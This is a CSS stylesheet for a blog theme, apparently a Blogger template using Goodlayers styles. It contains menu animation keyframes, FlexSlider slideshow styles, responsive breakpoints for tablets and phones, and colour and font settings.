.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
-webkit-animation: SubMenuAnimOut3 0.4s ease;
-moz-animation: SubMenuAnimOut3 0.4s ease;
animation: SubMenuAnimOut3 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
-webkit-animation: SubMenuAnimOut4 0.4s ease;
-moz-animation: SubMenuAnimOut4 0.4s ease;
animation: SubMenuAnimOut4 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
-webkit-animation: SubMenuAnimOut5 0.4s ease;
-moz-animation: SubMenuAnimOut5 0.4s ease;
animation: SubMenuAnimOut5 0.4s ease;
}
@-webkit-keyframes SubMenuAnimOut1 {
0% {
-webkit-transform: translateX(0%);
opacity: 1;
}
100% {
-webkit-transform: translateX(50%);
opacity: 0;
}
}
@-webkit-keyframes SubMenuAnimOut2 {
0% {
-webkit-transform: translateX(0%);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%);
opacity: 0;
}
}
@-webkit-keyframes SubMenuAnimOut3 {
0% {
-webkit-transform: translateZ(0px);
opacity: 1;
}
100% {
-webkit-transform: translateZ(-300px);
opacity: 0;
}
}
@-webkit-keyframes SubMenuAnimOut4 {
0% {
-webkit-transform: translateZ(0px);
opacity: 1;
}
100% {
-webkit-transform: translateZ(300px);
opacity: 0;
}
}
@-webkit-keyframes SubMenuAnimOut5 {
0% {
-webkit-transform: translateZ(0);
opacity: 1;
}
100% {
-webkit-transform: translateZ(-200px);
opacity: 0;
}
}
@-moz-keyframes SubMenuAnimOut1 {
0% {
-moz-transform: translateX(0%);
opacity: 1;
}
100% {
-moz-transform: translateX(50%);
opacity: 0;
}
}
@-moz-keyframes SubMenuAnimOut2 {
0% {
-moz-transform: translateX(0%);
opacity: 1;
}
100% {
-moz-transform: translateX(100%);
opacity: 0;
}
}
@-moz-keyframes SubMenuAnimOut3 {
0% {
-moz-transform: translateZ(0px);
opacity: 1;
}
100% {
-moz-transform: translateZ(-300px);
opacity: 0;
}
}
@-moz-keyframes SubMenuAnimOut4 {
0% {
-moz-transform: translateZ(0px);
opacity: 1;
}
100% {
-moz-transform: translateZ(300px);
opacity: 0;
}
}
@-moz-keyframes SubMenuAnimOut5 {
0% {
-moz-transform: translateZ(0);
opacity: 1;
}
100% {
-moz-transform: translateZ(-200px);
opacity: 0;
}
}
@keyframes SubMenuAnimOut1 {
0% {
transform: translateX(0%);
opacity: 1;
}
100% {
transform: translateX(50%);
opacity: 0;
}
}
@keyframes SubMenuAnimOut2 {
0% {
transform: translateX(0%);
opacity: 1;
}
100% {
transform: translateX(100%);
opacity: 0;
}
}
@keyframes SubMenuAnimOut3 {
0% {
transform: translateZ(0px);
opacity: 1;
}
100% {
transform: translateZ(-300px);
opacity: 0;
}
}
@keyframes SubMenuAnimOut4 {
0% {
transform: translateZ(0px);
opacity: 1;
}
100% {
transform: translateZ(300px);
opacity: 0;
}
}
@keyframes SubMenuAnimOut5 {
0% {
transform: translateZ(0);
opacity: 1;
}
100% {
transform: translateZ(-200px);
opacity: 0;
}
}
/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
position: relative;
opacity: 1;
-webkit-transform: none;
-moz-transform: none;
transform: none;
}
.no-js .dl-menuwrapper li .dl-submenu {
display: block;
}
.no-js .dl-menuwrapper li.dl-back {
display: none;
}
.no-js .dl-menuwrapper li > a:not(:only-child) {
background: rgba(0,0,0,0.1);
}
.no-js .dl-menuwrapper li > a:not(:only-child):after {
content: '';
}
/*
* jQuery FlexSlider v2.2.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*/
/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0; zoom: 1; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;margin-left: -19px;float: left;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* FlexSlider Goodlayers Theme
*********************************/
.flexslider { margin: 0; position: relative; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav i { margin-right: 0px; }
.flex-direction-nav a  { z-index: 10; display: block; font-size: 75px; line-height: 75px; padding: 0px 13px;
margin: -38px 0px 0px; position: absolute; top: 50%; overflow: hidden; opacity: 0; cursor: pointer; }
.flex-direction-nav .flex-prev { left: -0px; padding-right: 13px; }
.flex-direction-nav .flex-next { right: -0px; padding-left: 13px; }
.flexslider:hover .flex-prev, .flexslider:hover .flex-next { opacity: 0.8; }
.flex-direction-nav .flex-disabled { opacity: 0 !important; filter:alpha(opacity=0); cursor: default; }
.nav-container.style-1 .flex-direction-nav{ *height: auto; float: left; margin-left: 15px; }
.nav-container.style-1 .flex-direction-nav li{ float: left; margin-right: 3px; }
.nav-container.style-1 .flex-direction-nav a{ position: static;  opacity: 1; margin: 0px; padding: 6px 13px;
-moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.nav-container.style-1 .flex-control-nav{ display: none; }
/* Control Nav */
.flex-control-nav-wrapper{ text-align: center; line-height: 0; z-index: 10; position: absolute; left: 0px; right: 0px; }
.flex-control-nav { display: inline-block; padding: 15px 0px 0px; }
.flex-control-nav li { margin: 0 4px; float: left; }
.flex-control-paging li a { display: block; width: 8px; height: 8px; cursor: pointer;
border-width: 2px; border-style: solid; text-indent: -9999px;
-webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }
.flex-control-paging li a.flex-active { cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
html body{ min-width: 300px; }
#gdlr-responsive-navigation{ display: none; }
/*--- tablet ---*/
@media only screen and (max-width: 959px) {
.section {
margin: 0;
}
.copyright-left {
margin: 0;
float: none;
}
a.social-shortcode {
max-width: 30px;
margin-right: 8px;
margin-bottom: 10px;
display: inline-block;
}
.footer-wrapper .copyright-wrapper {text-align: center;}
body .container{ max-width: 768px; }
.four1 {
width: 33.3333%;
margin-bottom: 15px;
}
.four {
width: 33.3333%;
}
.flexslider .slides img {
width: 100%;
display: block;
margin-left: -19px;
float: left;
}
body .body-wrapper.gdlr-boxed-style { max-width: 808px; }
.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next { opacity: 1; }
/* header */
#header .widget {
margin: 0px 15px;
min-height: 1px;
}
.gdlr-logo { margin: 0px auto !important; padding-top: 20px; padding-bottom: 20px; float: none; }
.top-search-button, .gdlr-fixed-nav{ display: none; }
/* post slider */
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption{ padding-top: 0px; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-button,
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-date{ display: none; }
.blog-item-wrapper .gdlr-outer-nav { display: none; }
.gdlr-hide-in-tablet{ display: none; }
.gdlr-hide-in-tablet-mobile{ display: none; }
}
/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
.four1 {
width: 100%;
margin-bottom: 15px;
}
html body { font-size: 13px; }
body .container{ max-width: 420px; }
body .body-wrapper.gdlr-boxed-style { max-width: 460px; }
body .body-wrapper{ overflow: hidden; }
.one-ninth, .one-eighth, .one-seventh,.one-fifth,
.two-fifth, .three-fifth, .four-fifth,
.one, .two, .three, .four, .five, .six, .seven,
.eight, .nine, .ten, .eleven, .twelve{ width: 100%; }
.gdlr-button, input[type="button"], input[type="submit"] { padding: 11px 17px; }
/* header */
#gdlr-responsive-navigation { display: block; height: 0px; position: static; float: none; }
#gdlr-responsive-navigation .dl-trigger{ position: absolute; right: 0px; top: 50%; margin-top: -20px; }
.dl-menuwrapper > .dl-menu,
.dl-menuwrapper > .dl-submenu{ margin: 30px 0px 0px; width: 400px; text-align: left; }
body .gdlr-logo{ float: none; position: relative; display: block;
padding-right: 80px; padding-top: 30px; padding-bottom: 30px; }
.gdlr-navigation-wrapper{ display: none; }
.gdlr-header-wrapper{ background: #111; position: relative; }
/* stunning-text */
.gdlr-stunning-text-item{ text-align: center; }
.gdlr-stunning-text-item.type-normal.gdlr-button-on{ padding-right: 0px; }
.gdlr-stunning-text-item.type-normal .stunning-text-button{ position: static; margin-top: 0px; }
.gdlr-stunning-text-item.with-padding.gdlr-button-on{ padding-right: 35px; }
.gdlr-service-with-image-item .service-with-image-thumbnail { float: none; margin: 0px auto; }
.gdlr-service-with-image-item .service-with-image-content-wrapper { text-align: center; }
.gdlr-feature-media-item.gdlr-left .feature-media-thumbnail{ float: none; width: auto; margin-right: 0px;}
.gdlr-feature-media-item .feature-media-icon { display: none; }
html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product { width: 99% !important; }
/* single page */
.gdlr-blog-thumbnail .gdlr-sticky-banner {padding: 8px 15px; font-size: 12px; }
.gdlr-blog-full .blog-date-wrapper { display: none;  }
.gdlr-blog-full:first-child .blog-content-inner-wrapper:first-child{ padding-top: 25px; }
.gdlr-blog-full .gdlr-blog-info.gdlr-blog-full-date{ display: block; }
.gdlr-blog-full .zilla-likes, .gdlr-blog-full  .zilla-likes.active,
.gdlr-blog-full .zilla-likes:hover { font-size: 14px; margin-top: 20px !important; }
.gdlr-blog-full .zilla-likes:before{ font-size: 16px; }
.gdlr-social-share a { width: 27px; margin-right: 4px; }
.gdlr-blog-full .gdlr-blog-title {font-size: 25px;margin-bottom: 15px;}
.gdlr-blog-full .gdlr-blog-info { font-size: 11px; letter-spacing: 0px; margin-bottom: 15px; }
.post-author-avartar img.avatar-125 {width: 75px !important;}
blockquote { background: none; padding: 10px 0px; }
.gdlr-blog-full .blog-content-inner-wrapper{ padding-right: 20px; padding-left: 20px; }
.format-quote .gdlr-top-quote blockquote { background: none; padding: 0px; }
.format-quote .gdlr-top-quote blockquote {font-size: 20px; }
.format-quote .gdlr-quote-author { font-size: 16px; }
.format-aside .gdlr-blog-content{ margin-left: 0px; }
.format-link .gdlr-link-format-icon{ display: none; }
.gdlr-blog-full .gdlr-link-format-wrapper{ padding-left: 40px; }
.gdlr-blog-grid .gdlr-blog-title{ font-size: 20px; }
.gdlr-blog-grid .gdlr-button { padding: 12px 15px; }
.gdlr-blog-medium .gdlr-blog-thumbnail { margin-right: 0px; float: none; margin-bottom: 20px; width: auto; }
.gdlr-blog-medium .gdlr-blog-title { font-size: 20px; }
.gdlr-blog-full .gdlr-blog-info,
.gdlr-blog-grid .gdlr-blog-info,
.gdlr-blog-medium .gdlr-blog-info { font-size: 11px; margin-bottom: 5px; }
.gdlr-blog-info .blog-info.blog-date { display: block; }
.gdlr-blog-info .blog-info, .gdlr-blog-info .gdlr-seperator { display: none; }
/* slider */
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption .gdlr-caption-title{ font-size: 15px; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper{ top: 17px; left: 15px; bottom: 17px; right: 15px; }
.gdlr-post-slider-item.style-no-excerpt .flex-control-nav-wrapper{ bottom: 11px; }
.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text { display: none; }
.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title { margin-bottom: 0px; font-size: 15px; }
.gdlr-caption-wrapper .gdlr-caption { max-width: 100%; padding: 13px 12px; }
.gdlr-item-title .gdlr-flex-prev { margin: 0px; position: absolute; left: 0px; top: 50%; margin-top: -20px;}
.gdlr-item-title .gdlr-flex-next{ margin: 0px; position: absolute; right: 0px; top: 50%; margin-top: -20px; }
/* title item */
.gdlr-page-title-wrapper { padding: 40px 0px; }
.gdlr-page-title-wrapper .gdlr-page-title { font-size: 30px; }
.gdlr-page-title-wrapper .gdlr-page-caption { font-size: 15px; }
.gdlr-item-title-wrapper.pos-center .gdlr-item-title-gimmick { display: none; }
.gdlr-item-title-wrapper.pos-icon.gdlr-right-text,
.gdlr-item-title-wrapper.pos-center.gdlr-right-text { padding: 0px; }
.gdlr-item-title-wrapper > .nav-container { position: static; text-align: center; margin-top: 10px; }
.gdlr-item-title-wrapper > .nav-container > .gdlr-right-text-link{ float: none; margin: 0px; }
.gdlr-hide-in-tablet{ display: block; }
.gdlr-hide-in-mobile{ display: none; }
/* widget */
.banner-widget1-4-wrapper .banner-widget1-4 { margin-bottom: 20px; }
.flexslider .slides img {
width: 100%;
display: block;
margin-left: -16px;
float: left;
}
}
/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {
body .container{ max-width: 300px; }
body .body-wrapper.gdlr-boxed-style { max-width: 340px; }
.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ width: 270px; }
.gdlr-item-title-head .gdlr-flex-prev,
.gdlr-item-title-head .gdlr-flex-next{ display: none; }
#header .widget {
margin: 0;
min-height: 1px;
}
.single-post-bottom-info .gdlr-social-share a:nth-of-type(3),.single-post-bottom-info .gdlr-social-share a:nth-of-type(6),.single-post-bottom-info .gdlr-social-share a:nth-of-type(7) {display: none;}
.gdlr-post-author {display: none;}
.gdlr-related-post-widget {
margin-bottom: 0px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 40px;
border: 0px none !important;
background-color: #E6E6E6;
color: #000;
width: 260px !important;
}
}
/*--- super mobile portrait style ---*/
@media only screen and (max-width: 319px) {
html body {
min-width: 220px;
}
.widget.Blog {margin: 0px 0 20px;}
body .container{ max-width: 220px; }
body .body-wrapper.gdlr-boxed-style { max-width: 220px; }
.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ width: 220px; }
#header .widget {
margin: 0;
min-height: 1px;
}
.four1, .footer-container, .gdlr-social-share a:nth-of-type(1), .gdlr-social-share a:nth-of-type(6) {display: none;}
}
.body-wrapper.gdlr-pattern-background{ background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj86uq41RvCWNBO4dbSHKWRRAtrpNIrN0ymbjjxB2tXwkGrGILmVUMxTUt65RuUO-f7T27e0Vmgl2Zp5q9vfOo1gW5eUfeI708gewyZyuL20u4R6uTxJeyh9cKH0vCeFQPw8ifY4VWObOI/s1600/bg.png"); }
html.ltie9 body, body{ min-width: 1140px; } .container{ max-width: 1140px; } .gdlr-caption-wrapper .gdlr-caption-inner{ max-width: 1140px; }
.gdlr-logo{ max-width: 510px; }
.gdlr-logo{ padding-top: 60px; }
.gdlr-logo{ padding-bottom: 52px; }
h1, h2, h3, h4, h5, h6, .gdlr-title-font, blockquote{ font-family: "Quicksand"; }
body, input, textarea{ font-family: "Montserrat"; }
.gdlr-navigation{ font-family: "Quicksand"; }
.gdlr-slider-item, .gdlr-slider-title-font{ font-family: "Quicksand"; }
body{ font-size: 15px; }
h1{ font-size: 47px; }
h2{ font-size: 41px; }
h3{ font-size: 32px; }
h4{ font-size: 26px; }
h5{ font-size: 21px; }
h6{ font-size: 16px; }
.gdlr-header-wrapper, .gdlr-navigation-outer-wrapper{ background-color: #ffffff; }
.gdlr-main-menu > li > a{ color: #424242; }
.gdlr-main-menu > li:hover > a, .gdlr-main-menu > li.current-menu-item > a, .gdlr-main-menu > li.current-menu-ancestor > a{ color: #424242; opacity: 1; filter: alpha(opacity=100); } .gdlr-navigation-gimmick{ background: #424242; height: 2px; }
.gdlr-navigation-outer-wrapper .gdlr-navigation-wrapper{ border-color: #ebebeb; }.gdlr-navigation-wrapper .gdlr-main-menu > li > a:before{ color: #ebebeb; }
.gdlr-main-menu > .gdlr-normal-menu .sub-menu, .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ border-top-color: #1c1c1c; }
.gdlr-main-menu > .gdlr-normal-menu li , .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ background-color: #2e2e2e; }
.gdlr-main-menu > li > .sub-menu a, .gdlr-main-menu > li > .sf-mega a{ color: #bebebe; }
.gdlr-main-menu > li > .sub-menu a:hover, .gdlr-main-menu > li > .sub-menu .current-menu-item > a, .gdlr-main-menu > li > .sub-menu .current-menu-ancestor > a, .gdlr-main-menu > li > .sf-mega a:hover, .gdlr-main-menu > li > .sf-mega .current-menu-item > a, .gdlr-main-menu > li > .sf-mega .current-menu-ancestor > a{ color: #ffffff; } .gdlr-main-menu .gdlr-normal-menu li > a.sf-with-ul:after { border-left-color: #ffffff; }
.gdlr-main-menu .sf-mega-section-inner > ul > li > a:hover, .gdlr-main-menu .sf-mega-section-inner > ul > li.current-menu-item > a { background-color: #2a2a2a; }
.gdlr-main-menu > li > .sub-menu *, .gdlr-main-menu > li > .sf-mega *{ border-color: #373737; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a { color: #ffffff; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a:hover, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-item > a, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-ancestor > a { color: #ffffff; }
#gdlr-responsive-navigation.dl-menuwrapper button { background-color: #cccccc; }
#gdlr-responsive-navigation.dl-menuwrapper button:hover, #gdlr-responsive-navigation.dl-menuwrapper button.dl-active, #gdlr-responsive-navigation.dl-menuwrapper ul{ background-color: #727272; }
.top-search-button i{ color: #a0a0a0; }
.gdlr-nav-search-form{ background-color: #272727; }
.gdlr-nav-search-form i, .gdlr-nav-search-form input[type="text"]{ color: #f1f1f1; }
.body-wrapper{ background-color: #dddddd; }
.gdlr-item.gdlr-blog-full, .gdlr-sidebar .widget.gdlr-item, .blog-item-filter, .gdlr-item.gdlr-blog-medium, .gdlr-item.gdlr-blog-grid, .gdlr-with-background, .gdlr-item.gdlr-author-item, .gdlr-pagination{ background-color: #ffffff; }
.body-wrapper .gdlr-item.gdlr-blog-full, .gdlr-sidebar .widget.gdlr-item, .body-wrapper .gdlr-item.gdlr-blog-medium, .body-wrapper .gdlr-item.gdlr-blog-grid, .body-wrapper .gdlr-with-background, .body-wrapper .blog-item-filter, .body-wrapper .gdlr-author-item, .body-wrapper .gdlr-pagination{ border-bottom-color: #e3e3e3; }
.gdlr-page-title, .gdlr-page-title-gimmick{ color: #2d2d2d; }
.gdlr-page-caption{ color: #969696; }
h1, h2, h3, h4, h5, h6, .gdlr-title, .gdlr-title a{ color: #454545; } .post-author-title, .comment-reply-title, .gdlr-comments-area .comments-title, .related-post-title{ border-color: #454545; } .single-post .gdlr-single-nav, .single-post .gdlr-single-nav a{ color: #454545; border-color: #454545; }.gdlr-title-background{ background-color: #454545; border-color: #454545; }
.gdlr-item-title-wrapper .gdlr-item-title{ color: #292929; border-color: #292929; }
.gdlr-item-title-divider{ border-color: #333333; }
.gdlr-item-title-wrapper .gdlr-item-caption{ color: #9b9b9b; }
body{ color: #909090; }
a{ color: #bebebe; }
a:hover{ color: #707070; }
body *{ border-color: #ebebeb; }
.page-not-found-block{ background-color: #d65938; }
.page-not-found-block{ color: #ffffff; }
.page-not-found-search  .gdl-search-form input[type="text"]{ background-color: #963a20; }
.page-not-found-search  .gdl-search-form input[type="text"]{ color: #d57f5c; }
.gdlr-sidebar .gdlr-widget-title{ color: #383838; border-color: #383838; }
.gdlr-sidebar *{ border-color: #eeeeee; }
.gdlr-sidebar ul li:before { border-color: #bdbdbd; }
.gdl-search-form input{ background-color: #f7f7f7; }
.gdl-search-form input{ color: #9d9d9d; }
.gdl-search-form input{ border-color: #ebebeb; }
.tagcloud a{ background-color: #424242; }
.tagcloud a, .tagcloud a:hover{ color: #ffffff; }
.gdlr-sidebar .gdlr-nav-container .icon-twitter, .gdlr-sidebar .icon-instagram, .gdlr-sidebar .gdlr-instagram-list-link a{ color: #151515; }
.gdlr-sidebar .gdlr-nav-container .gdlr-flex-prev, .gdlr-sidebar .gdlr-nav-container .gdlr-flex-next{ border-color: #909090; color: #909090; }
.gdlr-accordion-item.style-1 .pre-active .accordion-title{ color: #3c3c3c; }
.gdlr-accordion-item.style-1 .accordion-title{ color: #8d8d8d; }
.gdlr-accordion-item.style-1 .accordion-title i{ background-color: #f3f3f3; }
.gdlr-accordion-item.style-1 .accordion-title i{ color: #a8a8a8; }
.gdlr-accordion-item.style-1 .accordion-title i.icon-minus{ background-color: #2b2b2b; }
.gdlr-accordion-item.style-1 .accordion-title i.icon-minus{ color: #ffffff; }
.gdlr-banner-item-wrapper .flex-direction-nav .flex-prev, .gdlr-banner-item-wrapper .flex-direction-nav .flex-next{ color: #999999; }
.gdlr-box-with-icon-item{ background-color: #f5f5f5; }
.gdlr-box-with-icon-item > i, .gdlr-box-with-icon-item .box-with-icon-title{ color: #585858; }
.gdlr-box-with-icon-item{ color: #929292; }
.gdlr-button, .gdlr-button:hover, .gdlr-top-menu > .gdlr-mega-menu .sf-mega a.gdlr-button{ color: #ffffff; }
.gdlr-button{ background-color: #3f3f3f; }
.gdlr-button.with-border, input[type="button"], input[type="submit"]{ color: #1b1b1b; }
.gdlr-button.with-border, input[type="button"], input[type="submit"]{ border: 2px solid #383838; }
.gdlr-button.with-border, input[type="button"], input[type="submit"]{ outline: 1px solid #383838; }
.column-service-title{ color: #292929; }
.column-service-content{ color: #909090; }
.column-service-icon i{ color: #424242; }
.list-with-icon .list-with-icon-title{ color: #333333; }
.gdlr-pie-chart-item .pie-chart-title{ color: #313131; }
.gdlr-price-inner-item{ background-color: #f9f9f9; }
.gdlr-price-item .price-title-wrapper{ background-color: #454545; }
.gdlr-price-item .price-title{ color: #ffffff; }
.gdlr-price-item .price-tag{ background-color: #838383; }
.gdlr-price-item .best-price .price-tag{ background-color: #39dde3; }
.gdlr-price-item .price-tag{ color: #ffffff; }
.gdlr-process-tab .gdlr-process-icon{ background-color: #f3f3f3; }
.gdlr-process-tab .gdlr-process-icon{ border-color: #e3e3e3; }
.gdlr-process-tab .gdlr-process-icon i{ color: #aaaaaa; }
.gdlr-process-tab .process-line .process-line-divider{ border-color: #e3e3e3; } .gdlr-process-tab .process-line .icon-chevron-down, .gdlr-process-tab .process-line .icon-chevron-right{ color: #e3e3e3; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-title{ color: #454545; }
.gdlr-skill-item-wrapper{ color: #3a3a3a; }
.stunning-text-title{ color: #414141; }
.stunning-text-caption{ color: #949494; }
.gdlr-stunning-text-item.with-padding{ background-color: #f3f3f3; }
.gdlr-stunning-text-item.with-border{ border-color: #f3f3f3; }
.tab-title-wrapper .tab-title{ background-color: #f9f9f9; }
.tab-title-wrapper .tab-title{ color: #3b3b3b; }
.tab-title-wrapper .tab-title.active, .tab-content-wrapper{ background-color: #ffffff; }
table tr th{ background-color: #222222; }
table tr th{ color: #ffffff; }
table.style-2 tr:nth-child(odd){ background-color: #f9f9f9; }
table.style-2 tr:nth-child(odd){ color: #949494; }
table.style-2 tr:nth-child(even){ background-color: #f3f3f3; }
table.style-2 tr:nth-child(even){ color: #949494; }
.gdlr-blog-title, .gdlr-blog-title a{ color: #212121; }
.gdlr-blog-title a:hover{ color: #bfbfbf; }
.gdlr-blog-info, .gdlr-blog-info a, .gdlr-blog-info i{ color: #c1c1c1; }
.gdlr-blog-thumbnail .gdlr-sticky-banner{ background-color: #232323; }
.gdlr-blog-thumbnail .gdlr-sticky-banner, .gdlr-blog-thumbnail .gdlr-sticky-banner i{ color: #ffffff; }
.format-aside .gdlr-blog-content{ background-color: #222222; }
.format-aside .gdlr-blog-content{ color: #ffffff; }
.format-quote .gdlr-top-quote blockquote{ color: #575757; }
.format-quote .gdlr-quote-author{ color: #bfbfbf; }
.gdlr-outer-nav.gdlr-nav-container span{ background-color: #ffffff; }
.gdlr-outer-nav.gdlr-nav-container span i{ color: #c0c0c0; }
.gdlr-outer-nav.gdlr-nav-container span:hover{ background-color: #424242; }
.gdlr-outer-nav.gdlr-nav-container span:hover i{ color: #ffffff; }
.gdlr-blog-full .blog-date-day{ color: #1b1b1b; border-bottom-color: #1b1b1b; }
.gdlr-blog-full .blog-date-month{ color: #8c8c8c; }
.gdlr-blog-full .blog-date-year{ color: #a2a2a2; }
.gdlr-blog-full .blog-date-wrapper .icon-calendar-empty, .format-link .gdlr-link-format-icon{ color: #dedede; }
.blog-item-filter, .blog-item-filter a{ color: #b6b6b6; }
.blog-item-filter a:hover, .blog-item-filter a.active{ color: #252525; }
.gdlr-pagination .page-numbers{ background-color: #ebebeb; }
.gdlr-pagination .page-numbers{ color: #979797; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ background-color: #424242; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ color: #ffffff; }
.gdlr-personnel-item .personnel-item-inner{ background-color: #ffffff; }
.gdlr-personnel-item.round-style .personnel-item{ background-color: #3d3d3d; }
.gdlr-personnel-item .personnel-author{ color: #3b3b3b; }
.gdlr-personnel-item .personnel-author-image{ border-color: #ffffff; }
.gdlr-personnel-item .personnel-position{ color: #acacac; }
.gdlr-personnel-item .personnel-content{ color: #959595; }
.gdlr-personnel-item .personnel-social i{ color: #3b3b3b; }
.gdlr-testimonial-item .testimonial-item-inner, .gdlr-testimonial-item .testimonial-author-image{ background-color: #f3f3f3; }
.gdlr-testimonial-item .testimonial-content{ color: #9b9b9b; }
.gdlr-testimonial-item .testimonial-author{ color: #444444; }
.gdlr-testimonial-item .testimonial-position{ color: #4d4d4d; }
.gdlr-testimonial-item .testimonial-author-image{ border-color: #f3f3f3; }
.gdlr-testimonial-item.box-style .testimonial-item-inner:after{ border-top-color: #dddddd; border-left-color: #dddddd; }
.gdlr-gallery-thumbnail .gallery-item{ background-color: #e5e5e5; }
.gdlr-gallery-thumbnail-container .gallery-caption{ background-color: #000000; }
.gdlr-gallery-thumbnail-container .gallery-caption{ color: #ffffff; }
.nivo-controlNav a, .flex-control-paging li a{ background-color: #ffffff; }
.nivo-controlNav a:hover, .nivo-controlNav a.active, .flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-color: #5e5e5e; }
.nivo-controlNav a, .flex-control-paging li a{ border-color: #5e5e5e !important; }
body .nivo-directionNav a, body .flex-direction-nav a, body .flex-direction-nav a:hover, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ color: #ffffff; }
.gdlr-caption{ background-color: #000000; }
.gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-text{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider{ background-color: #000000; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-text{ color: #dddddd; }
.gdlr-item-title-wrapper .gdlr-flex-prev, .gdlr-item-title-wrapper .gdlr-flex-next{ background-color: #f3f3f3; }
.gdlr-item-title-wrapper .gdlr-flex-prev, .gdlr-item-title-wrapper .gdlr-flex-next{ color: #6d6d6d; }
input[type="text"], input[type="email"], input[type="password"], textarea, .gdlr-comments-area .comment-body{ background-color: #f5f5f5; }
input[type="text"], input[type="email"], input[type="password"], textarea{ color: #b5b5b5; }input::input-placeholder{ color:#b5b5b5; } input::-webkit-input-placeholder{ color:#b5b5b5; }input::-moz-placeholder{ color:#b5b5b5; } input:-moz-placeholder{ color:#b5b5b5; }input:-ms-input-placeholder{ color:#b5b5b5; }textarea::input-placeholder{ color:#b5b5b5; } textarea::-webkit-input-placeholder{ color:#b5b5b5; }textarea::-moz-placeholder{ color:#b5b5b5; } textarea:-moz-placeholder{ color:#b5b5b5; }textarea:-ms-input-placeholder{ color:#b5b5b5; }
.footer-wrapper{ background-color: #262626; }
.footer-wrapper .gdlr-widget-title, .footer-wrapper .gdlr-widget-title a{ color: #ffffff; }
.footer-wrapper{ color: #bfbfbf; }
.footer-wrapper a{ color: #7f7f7f; }
.footer-wrapper a:hover{ color: #cecece; }
.footer-wrapper *{ border-color: #363636; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ background-color: #141414; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ color: #828282; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ border-color: #313131; }
.footer-wrapper .gdlr-button, .footer-wrapper .gdlr-button:hover, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ color: #ffffff; }
.footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ border-color: #ffffff; outline-color: #ffffff; }
.footer-wrapper .tagcloud a{ background-color: #0a0202; }
.footer-wrapper .tagcloud a, .footer-wrapper .tagcloud a:hover{ color: #ffffff; }
.copyright-wrapper{ background-color: #0f0f0f; }
.copyright-wrapper{ color: #4f4f4f; }
.footer-wrapper .copyright-wrapper{ border-color: #3f3f3f; }
